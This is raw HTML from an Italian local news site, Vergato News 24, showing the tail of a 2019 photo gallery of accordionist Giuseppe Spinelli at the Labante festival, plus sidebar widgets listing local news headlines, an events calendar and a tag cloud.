src="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_010-copy.jpg" alt="" data-id="77040" data-link="https://vergatonews24.it/?attachment_id=77040" class="wp-image-77040" srcset="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_010-copy.jpg 338w, https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_010-copy-141x300.jpg 141w" sizes="auto, (max-width: 338px) 100vw, 338px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="338" height="720" src="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_011-copy.jpg" alt="" data-id="77041" data-link="https://vergatonews24.it/?attachment_id=77041" class="wp-image-77041" srcset="https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_011-copy.jpg 338w, https://vergatonews24.it/wp-content/uploads/2019/08/VN24_20190814_Labante_Giuseppe-Spinelli_011-copy-141x300.jpg 141w" sizes="auto, (max-width: 338px) 100vw, 338px" /></figure></li></ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-77035" class="share-facebook sd-button share-icon" href="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/?share=facebook" target="_blank" title="Fai clic per condividere su Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-77035" class="share-twitter sd-button share-icon" href="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon" href="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/?share=reddit" target="_blank" title="Fai clic qui per condividere su Reddit" ><span>Reddit</span></a></li><li class="share-end"></li></ul></div></div></div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2019/08/13/trekking-a-villa-daiano-per-non-dimenticare-la-strage-di-bologna/" rel="prev">&larr; Trekking a Villa d&#8217;Aiano &#8211; Per non dimenticare la strage di Bologna</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2019/08/16/va-pensiero-conferenze-di-filosofia-in-appennino/" rel="next">“Va’ pensiero”: Conferenze di filosofia in Appennino. Questa sera l&#8217;ultima a Sassomolare &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img loading="lazy" decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/22/ferrovia-porrettana-presentato-il-piano-chiusura-linea-2026/" title="Ferrovia Porrettana - Presentato il piano chiusura linea 2026" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/03/VN24_giusti-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/03/VN24_giusti-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/03/VN24_giusti-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/03/VN24_giusti-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/03/VN24_giusti-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Ferrovia Porrettana - Presentato il piano chiusura linea 2026" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/22/vergato-informa-conclusi-i-lavori-di-ripristino-sulla-sponda-del-torrente-vergatello/" title="Vergato informa - Conclusi i lavori di ripristino sulla sponda del Torrente Vergatello" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Vergato_Parco-Vergatello_0001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Vergato_Parco-Vergatello_0001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Vergato_Parco-Vergatello_0001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Vergato_Parco-Vergatello_0001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Vergato_Parco-Vergatello_0001.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Vergato informa - Conclusi i lavori di ripristino sulla sponda del Torrente Vergatello" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/22/moto-club-a-t-f-a-tutto-fuoco-cena-ringraziamenti-promesse-e-gennaro-alleanza/" title="Moto Club A.T.F (A Tutto Fuoco) - Cena, ringraziamenti, promesse e... Gennaro Alleanza!" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Bombiana_MC_A.T.F._05.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Bombiana_MC_A.T.F._05.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Bombiana_MC_A.T.F._05.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Bombiana_MC_A.T.F._05.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251122_Bombiana_MC_A.T.F._05.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Moto Club A.T.F (A Tutto Fuoco) - Cena, ringraziamenti, promesse e... Gennaro Alleanza!" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/21/due-sacerdoti-martiri-di-monte-sole-saranno-beati/" title="Due sacerdoti martiri di Monte Sole saranno beati" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/Don-Ubaldo-e-padre-Martino_01.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Due sacerdoti martiri di Monte Sole saranno beati" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/18/vergato-insieme-alla-fondazione-per-le-vittime-dei-reati-sostegno-a-una-giovane-vittima-di-violenza/" title="Vergato insieme alla Fondazione per le Vittime dei Reati - Sostegno a una giovane vittima di violenza" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/08/VN24_20230823_Vergato_Scuola-Argentieri_003.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/08/VN24_20230823_Vergato_Scuola-Argentieri_003.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/08/VN24_20230823_Vergato_Scuola-Argentieri_003.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/08/VN24_20230823_Vergato_Scuola-Argentieri_003.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/08/VN24_20230823_Vergato_Scuola-Argentieri_003.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Vergato insieme alla Fondazione per le Vittime dei Reati - Sostegno a una giovane vittima di violenza" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/21/un-libro-una-cena-e-virginio-merola-incontri-dautunno-del-pd-di-vergato/" title="Un libro una cena e... Virginio Merola - Incontri d&#039;autunno del PD di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/07/20190608_Adriano-Gentilini_4900.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/07/20190608_Adriano-Gentilini_4900.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/07/20190608_Adriano-Gentilini_4900.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/07/20190608_Adriano-Gentilini_4900.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2019/07/20190608_Adriano-Gentilini_4900.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Un libro una cena e... Virginio Merola - Incontri d&#039;autunno del PD di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/21/ferrovia-porrettana-evangelisti-rispristinare-gli-ascensori-a-porretta-terme-riola-e-vergato/" title="Ferrovia Porrettana - Evangelisti: “Rispristinare gli ascensori a Porretta Terme, Riola e Vergato”" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/10/Marta-Evangelisti-01-copy.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/10/Marta-Evangelisti-01-copy.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/10/Marta-Evangelisti-01-copy.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/10/Marta-Evangelisti-01-copy.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/10/Marta-Evangelisti-01-copy.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Ferrovia Porrettana - Evangelisti: “Rispristinare gli ascensori a Porretta Terme, Riola e Vergato”" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/21/madonna-dei-fornelli-il-comune-ha-presentato-il-progetto-di-rigenerazione-urbana-del-centro-del-paese/" title="Madonna dei Fornelli - Il Comune ha presentato il progetto di rigenerazione urbana del centro del paese" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/11/VN24_20251121_Madonna-dei-Fornelli_Piazza-Santoni_101.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Madonna dei Fornelli - Il Comune ha presentato il progetto di rigenerazione urbana del centro del paese" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/21/panchina-rossa-a-gaggio-montano-giornata-internazionale-per-leliminazione-della-violenza-sulle-donne/" title="Inaugurazione Panchina Rossa a Gaggio Montano" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/11/VN24_20201125_Vergato_Panchina-rossa_005.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/11/VN24_20201125_Vergato_Panchina-rossa_005.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/11/VN24_20201125_Vergato_Panchina-rossa_005.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/11/VN24_20201125_Vergato_Panchina-rossa_005.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2020/11/VN24_20201125_Vergato_Panchina-rossa_005.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Inaugurazione Panchina Rossa a Gaggio Montano" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2025/11/17/loriano-macchiavelli-e-roberto-carboni-sul-luogo-del-delitto-modera-alessia-ricci-di-rdm/" title="Loriano Macchiavelli e Roberto Carboni sul “Luogo del delitto” - A Vergato modera Alessia Ricci di RDM" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/12/VN24_Guccini-macchiavelli-36.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/12/VN24_Guccini-macchiavelli-36.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/12/VN24_Guccini-macchiavelli-36.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/12/VN24_Guccini-macchiavelli-36.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/12/VN24_Guccini-macchiavelli-36.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Loriano Macchiavelli e Roberto Carboni sul “Luogo del delitto” - A Vergato modera Alessia Ricci di RDM" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Novembre 2025 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2025-11-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2025-11-02' class='eo-past-date'> 2 </td></tr><tr><td data-eo-wc-date='2025-11-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2025-11-04' class='eo-past-date'> 4 </td><td data-eo-wc-date='2025-11-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2025-11-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2025-11-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2025-11-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2025-11-09' class='eo-past-date'> 9 </td></tr><tr><td data-eo-wc-date='2025-11-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2025-11-11' class='eo-past-date'> 11 </td><td data-eo-wc-date='2025-11-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2025-11-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2025-11-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2025-11-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2025-11-16' class='eo-past-date'> 16 </td></tr><tr><td data-eo-wc-date='2025-11-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2025-11-18' class='eo-past-date'> 18 </td><td data-eo-wc-date='2025-11-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2025-11-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2025-11-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2025-11-22' class='eo-past-date'> 22 </td><td data-eo-wc-date='2025-11-23' class='today'> 23 </td></tr><tr><td data-eo-wc-date='2025-11-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2025-11-25' class='eo-future-date'> 25 </td><td data-eo-wc-date='2025-11-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2025-11-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2025-11-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2025-11-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2025-11-30' class='eo-future-date'> 30 </td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-10'>&laquo; Ott</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2025-12'> Dic &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/alpini/" class="tag-cloud-link tag-link-633 tag-link-position-1" style="font-size: 8pt;" aria-label="alpini (43 elementi)">alpini</a>
<a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-2" style="font-size: 18.769230769231pt;" aria-label="arte (1.092 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-3" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (625 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.846153846154pt;" aria-label="carnevale (187 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (56 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.819 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (168 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (352 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.769230769231pt;" aria-label="Rocchetta Mattei (135 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.883 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (701 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.342 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.846153846154pt;" aria-label="Vergato (2.785 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (703 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.846153846154pt;" aria-label="volontariato (2.059 elementi)">volontariato</a></div>
